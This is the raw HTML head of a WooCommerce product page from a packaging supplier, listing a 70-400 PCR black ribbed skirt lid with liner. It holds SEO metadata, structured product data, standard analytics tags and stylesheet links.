

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/
body_size: 59778
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW3XNN7');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="qvOULFt9nJkySc7bB9RHzohHKZyEmUdinmIInbxkHWc" />
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dalipcopack.com/xmlrpc.php">
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous"/>
	<link rel ="stylesheet" href=""/>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5LB13S367F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5LB13S367F');
</script>
			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dalipcopack.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>70-400 PCR Black Ribbed Skirt Lid with Liner</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name="description" content="70-400 PCR Black Ribbed Skirt Lid with Liner. Color: Matte Black Neck Size: 70-400 Material: 30% PCR Polypropylene Style: Ribbed"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/" />
<meta name="keywords" content="Black Ribbed Skirt Lid with Liner,PCR Black Ribbed Skirt Lid with Liner,black ribbed skirt lid"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="70-400 PCR Black Ribbed Skirt Lid with Liner" />
<meta property="og:description" content="70-400 PCR Black Ribbed Skirt Lid with Liner. Color: Matte Black Neck Size: 70-400 Material: 30% PCR Polypropylene Style: Ribbed" />
<meta property="og:url" content="https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/" />
<meta property="og:site_name" content="Dalipco Packaging LLC" />
<meta property="og:updated_time" content="2022-09-14T05:03:39-05:00" />
<meta property="og:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo.png" />
<meta property="og:image:secure_url" content="https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Lid 1 FH logo" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DALUBDEU10887" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="70-400 PCR Black Ribbed Skirt Lid with Liner" />
<meta name="twitter:description" content="70-400 PCR Black Ribbed Skirt Lid with Liner. Color: Matte Black Neck Size: 70-400 Material: 30% PCR Polypropylene Style: Ribbed" />
<meta name="twitter:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.47 - &#036;0.60" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://dalipcopack.com/#place","address":{"@type":"PostalAddress","streetAddress":"2470 TX-34","addressLocality":"Kaufman","addressRegion":"Texas","postalCode":"75142","addressCountry":"US"}},{"@type":"Organization","@id":"https://dalipcopack.com/#organization","name":"Dalipco Packaging LLC","url":"https://dalipcopack.com","email":"sales@dalipcopack.com","address":{"@type":"PostalAddress","streetAddress":"2470 TX-34","addressLocality":"Kaufman","addressRegion":"Texas","postalCode":"75142","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://dalipcopack.com/#logo","url":"https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg","contentUrl":"https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg","caption":"Dalipco Packaging LLC","inLanguage":"en-US","width":"133","height":"34"},"contactPoint":[{"@type":"ContactPoint","telephone":"+18337157225","contactType":"customer support"}],"location":{"@id":"https://dalipcopack.com/#place"}},{"@type":"WebSite","@id":"https://dalipcopack.com/#website","url":"https://dalipcopack.com","name":"Dalipco Packaging LLC","publisher":{"@id":"https://dalipcopack.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo.png","url":"https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo.png","width":"1200","height":"1200","caption":"Lid 1 FH logo","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dalipcopack.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/","name":"70-400 PCR Black Ribbed Skirt Lid with Liner"}}]},{"@type":"ItemPage","@id":"https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/#webpage","url":"https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/","name":"70-400 PCR Black Ribbed Skirt Lid with Liner","datePublished":"2022-05-05T19:11:51-05:00","dateModified":"2022-09-14T05:03:39-05:00","isPartOf":{"@id":"https://dalipcopack.com/#website"},"primaryImageOfPage":{"@id":"https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/#breadcrumb"}},{"@type":"Product","name":"70-400 PCR Black Ribbed Skirt Lid with Liner","description":"70-400 PCR Black Ribbed Skirt Lid with Liner. Color: Matte Black Neck Size: 70-400 Material: 30% PCR Polypropylene Style: Ribbed","sku":"DALUBDEU10887","category":"Closures &gt; Non-Dispensing Caps &gt; Smooth and Ribbed Caps","mainEntityOfPage":{"@id":"https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/#webpage"},"offers":{"@type":"AggregateOffer","lowPrice":"0.47","highPrice":"0.60","offerCount":"3","priceCurrency":"USD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://dalipcopack.com/","name":"Dalipco Packaging LLC","url":"https://dalipcopack.com","logo":"https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg"},"url":"https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/","offers":[{"@type":"Offer","price":"0.55","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/"},{"@type":"Offer","price":"0.47","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/"},{"@type":"Offer","price":"0.6","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/"}]},"additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Dalipco Packaging"}],"@id":"https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/#richSnippet","image":{"@id":"https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo.png"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Feed" href="https://dalipcopack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Comments Feed" href="https://dalipcopack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; 70-400 PCR Black Ribbed Skirt Lid with Liner Comments Feed" href="https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/feed/" />
<meta property="fb:app_id" content="764392761479766" /><meta property="og:title" content="70-400 PCR Black Ribbed Skirt Lid with Liner"/><meta property="og:type" content="article"/><meta property="og:url" content="https://dalipcopack.com/product/pcr-black-ribbed-skirt-lid-with-liner/"/><meta property="og:site_name" content="Dalipco Packaging LLC"/><meta property="og:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/Lid_1_FH_logo-300x300.png"/>
<link rel='stylesheet' id='wc-blocks-integration-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-checkout-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/dist/upe-blocks-checkout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://dalipcopack.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dalipcopack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css'  href='https://dalipcopack.com/wp-content/plugins/accordion-blocks/build/index.css?ver=1770099307' type='text/css' media='all' />
<link rel='stylesheet' id='tier-pricing-table-front-css-css'  href='https://dalipcopack.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wwp-wholesale-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/css/wwp-css-script.css?ver=1.1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css'  href='https://dalipcopack.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css'  href='https://dalipcopack.com/wp-content/uploads/elementor/css/post-6.css?ver=1711402271' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15111-css'  href='https://dalipcopack.com/wp-content/uploads/elementor/css/post-15111.css?ver=1729899024' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://dalipcopack.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
